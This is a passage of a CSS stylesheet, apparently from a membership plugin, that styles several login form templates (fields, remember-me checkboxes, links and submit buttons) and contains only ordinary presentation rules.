.ihc-login-template-4 .impu-form-line-fr input[type=text], .ihc-login-template-4 .impu-form-line-fr input[type=password]{
width: 100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 30px !important;
margin: 0px !important;
}
.ihc-login-template-4 .impu-remember-wrapper{
margin-right: 3px;
text-align:right;
line-height:22px;
padding-left:15px;
}
.ihc-login-template-4 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#1e8449;
}
.ihc-login-template-4 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-4 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-4 .impu-form-input-remember{
vertical-align: middle;
}
.ihc-login-template-4 .impu-form-links{
text-align:center;
line-height: 20px;
}
.ihc-login-template-4 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-4 .impu-form-links a{
color:#333;
font-size:13px;
font-weight:bold;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
padding-left:10px;
}
.ihc-login-template-4 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-4 .impu-form-submit{
text-align:center;
margin-top:17px;
margin-bottom:10px;
}
.ihc-login-template-4 .impu-form-submit input{
width:100%;
border: none;
background:none repeat scroll 0 0 #27AE60 !important;
border-color:#27AE60 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 15px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 3px;
color: #b3eecc !important;
border-bottom: 4px solid #1e8449 !important;	
}
.ihc-login-template-4 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #43be77 !important;
}
.ihc-login-template-4 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-5{
padding: 10px;
text-align:center;
display: inline-block;
width:400px;
max-width: 100%;
box-sizing:border-box;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-5 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-5 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-5 form{
}
.ihc-login-template-5 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:800;
font-size:13px;
text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr input[type=text],.ihc-login-template-5 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-5 .impu-temp5-row{
}
.ihc-login-template-5 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-5 .impu-temp5-row-left{
float:left;
}
.ihc-login-template-5 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 14px;
}
.ihc-login-template-5 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-5 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-5 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-5 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
}
.ihc-login-template-5 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-5 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-5 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-5 .impu-form-submit{
text-align:center;
float:right;
}
.ihc-login-template-5 .impu-form-submit input{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 10px 30px 11px;
background:none repeat scroll 0 0 #f47e7e !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-5 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #e05d5d !important;
} .ihc-pass-form-wrap.ihc-login-template-5 .impu-form-submit input {
width:auto;
} .ihc-login-template-6{
margin: 10px;
padding:20px;
padding-bottom:0px;
text-align:center;
display: inline-block;
width:400px;
max-width:100%;
box-sizing:border-box;
border-radius:3px;
-webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-6 .ihc-sm-wrapp-fe{
text-align:center;
margin:15px 0;
}
.ihc-login-template-6 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-6 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-6 form{
margin:0px !important;
}
.ihc-login-template-6 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-size:13px;
text-align:left;
font-weight:bold;
}
.ihc-login-template-6 .impu-form-line-fr input[type=text],.ihc-login-template-6 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-6 .impu-temp6-row{
position:relative;
left:-20px;
margin: 0 -40px 0 0px;
background-color:#f2f2f2;
padding:10px 20px;	
}
.ihc-login-template-6 .impu-temp6-row:after{
content:"";
clear:both;
}
.ihc-login-template-6 .impu-temp6-row-left{
float:left;
}
.ihc-login-template-6 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 30px;
}
.ihc-login-template-6 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;
font-weight:bold;	
text-transform:inherit;
}
.ihc-login-template-6 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-6 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-6 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
margin-bottom:3px;
}
.ihc-login-template-6 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-6 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
}
.ihc-login-template-6 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-6 .impu-form-links div:nth-child(even) a{
border-right:none;
padding-left:10px;
}
.ihc-login-template-6 .impu-form-submit{
text-align:center;
float:right;
padding-bottom:0px;
}
.ihc-login-template-6 .impu-form-submit input{
color:#fff !important;
width:80px;
border:none;
border-radius:25px;
text-transform:capitalize;
padding: 8px 15px;
background:none repeat scroll 0 0 #f47e7e !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-6 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #e05d5d !important;
} .ihc-pass-form-wrap.ihc-login-template-6 .impu-form-submit input {
width:auto;
margin-bottom:10px;
} .ihc-login-template-7{
padding: 10px;
text-align:center;
display: inline-block;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-7 .ihc-sm-wrapp-fe{
text-align:left;
padding-left:15px;
padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr{
box-sizing:border-box;
padding-bottom:8px;
text-align: left;
display:inline-block;
width:50%;
max-width:300px;
padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-7 form{
}
.ihc-login-template-7 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:800;
font-size:13px;
text-align:left;
}
.ihc-login-template-7 .impu-form-line-fr input[type=text],.ihc-login-template-7 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-7 .impu-temp5-row{
}
.ihc-login-template-7 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-7 .impu-temp5-row-left{
float:left;
}
.ihc-login-template-7 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 14px;
}
.ihc-login-template-7 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-7 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-7 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-7 .impu-form-links{
text-align:left;
clear:both;
margin-top:0px;
}
.ihc-login-template-7 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-7 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-7 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-7 .impu-form-submit{
text-align:center;
float:right;
margin-right:15px;
}
.ihc-login-template-7 .impu-form-submit input{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 8px 30px 8px;
border-radius:4px;
background:none repeat scroll 0 0 #6c7a8d !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-7 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #94a1b2 !important;
} .ihc-pass-form-wrap.ihc-login-template-7 {
width:400px;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-line-fr {
width:100%;
max-width:inherit;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-submit input {
width:auto;
} .ihc-login-template-8{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-8 .ihc-sm-wrapp-fe{
text-align:center;
margin: 30px 0;
}
.ihc-login-template-8 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent;
border-bottom:1px solid #efefef;
margin-bottom: 17px;
position:relative;
}
.ihc-login-template-8 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-8 form{
display:block;
position: relative;
}
.ihc-login-template-8  .fa-ihc{
position: absolute;
top: 0px;
left: 9px;
line-height: 39px;
font-size: 18px;
color:#555;
}
.ihc-login-template-8 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-8 .impu-form-line-fr input[type=text], .ihc-login-template-8 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555;
padding: 8px 10px 7px;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px;
}
.ihc-login-template-8 .impu-remember-wrapper{
margin-right: 3px;
text-align:right;
line-height:22px;
padding-left:15px;
}
.ihc-login-template-8 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#d3365e;
}
.ihc-login-template-8 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-8 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-8 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-8 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #d3365e;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-8 .impu-form-links{
text-align:center;
line-height: 20px;
}
.ihc-login-template-8 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-8 .impu-form-links a{
color:#666;
font-size:12px;
font-family: 'Oswald', arial, sans-serif !important;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
padding-left:10px;
}
.ihc-login-template-8 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-8 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-8 .impu-form-submit{
text-align:center;
margin-top:17px;
margin-bottom:10px;
}
.ihc-login-template-8 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none;
background: none repeat scroll 0 0 #ea4872 !important;
border-color: #ea4872 !important;
box-shadow: none !important;
border-radius: 3px;
text-transform: capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
}
.ihc-login-template-8 .impu-form-submit input:hover{	
background: none repeat scroll 0 0 #d3365e !important;
}
.ihc-login-template-8 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-9{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-9 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-9 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-9 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent !important;
border: 1px solid rgba(0, 0, 0, 0.15);
margin-bottom: 17px;
position:relative;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .impu-form-line-fr:hover,
.ihc-login-template-9 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-9 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-9 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-9  .fa-ihc{
position: absolute;
top: 0px;
left: 15px;
line-height: 39px;
font-size: 18px;
color:#999;
}
.ihc-login-template-9 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-9 .impu-form-line-fr input[type=text], .ihc-login-template-9 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555 !important;
padding: 8px 10px 7px !important;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px !important;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
margin: 0px !important;
}
.ihc-login-template-9 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
}
.ihc-login-template-9 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-9 .impu-form-links-pass{
float:right;
padding-right: 15px;
}
.ihc-login-template-9 .impu-form-links-pass a{
color: #32a3cb;
}
.ihc-login-template-9 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-9 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-9 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-9 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-9 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-9 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-9 a{
}
.ihc-login-template-9 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-9 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-9 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-9 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-9 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-9 .impu-form-submit input{
color: #fff !important;
width: 60%;
border: none; background-color: rgb(160, 68, 255);
background-image: linear-gradient(to left, rgb(106, 48, 147), rgb(160, 68, 255));
box-shadow: none !important;
border-radius: 3px;
text-transform: capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .impu-form-submit input:hover{	
width: 65%; background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-10{
margin: 10px;
padding:0px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-10 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-10 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-10 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fefefe;
border: 1px solid #ccc;
margin-bottom: 20px;
position:relative;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .impu-form-line-fr:hover,
.ihc-login-template-10 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-10 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-10 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-10  .fa-ihc{
position: absolute;
top: 0px;
left: 0px;
line-height: 39px;
font-size: 18px;
color:#555;
background-color: #eee;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 1px solid #ccc;
min-width: 45px;
text-align: center;	
}
.ihc-login-template-10 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-10 .impu-form-line-fr input[type=text], .ihc-login-template-10 .impu-form-line-fr input[type=password]{
width:100%;
color: #555;
padding: 8px 10px 7px;
background-color:transparent !important;
border:none !important;
padding: 10px;
display:inline-block;
padding-left:60px !important;
font-size:14px !important;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important; 
height: auto !important;
margin-bottom: 0px !important;
line-height: 1 !important;
}
.ihc-login-template-10 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
margin-bottom:5px;
}
.ihc-login-template-10 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-10 .impu-form-links-pass{
float:right;
padding-right: 15px;
margin-bottom:5px;
}
.ihc-login-template-10 .impu-form-links-pass a{
color: #32a3cb;
}
.ihc-login-template-10 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-10 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-10 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-10 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-10 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-10 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-10 a{
}
.ihc-login-template-10 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-10 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-10 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-10 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-10 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-10 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none; background-color: #67b1d6;
box-shadow: none !important;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border-radius: 3px;
text-transform: capitalize;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
-o-border-radius: 2px;
min-height: 45px;
font-size: 18px;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .impu-form-submit input:hover{ background-color: #65aed3;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-11{
margin: 10px auto;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-11 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-11 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-11 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent !important;
border-bottom: 1px solid #efefef;
margin-bottom: 17px;
position:relative;
border-radius: 0px !important;
-webkit-border-radius: 0px !important;
-moz-border-radius: 0px !important;
-o-border-radius: 0px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .impu-form-line-fr:hover,
.ihc-login-template-11 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-11 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-11 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-11  .fa-ihc{
position: absolute;
top: 0px;
left: 15px;
line-height: 39px;
font-size: 18px;
color:#999;
}
.ihc-login-template-11 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-11 .impu-form-line-fr input[type=text], .ihc-login-template-11 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555 !important;
padding: 8px 10px 7px !important;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px !important;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
margin: 0px !important;
}
.ihc-login-template-11 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
}
.ihc-login-template-11 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-11 .impu-form-links-pass{
float:right;
padding-right: 15px;
}
.ihc-login-template-11 .impu-form-links-pass a{
color: #2bb7e3;
}
.ihc-login-template-11 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-11 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-11 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-11 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
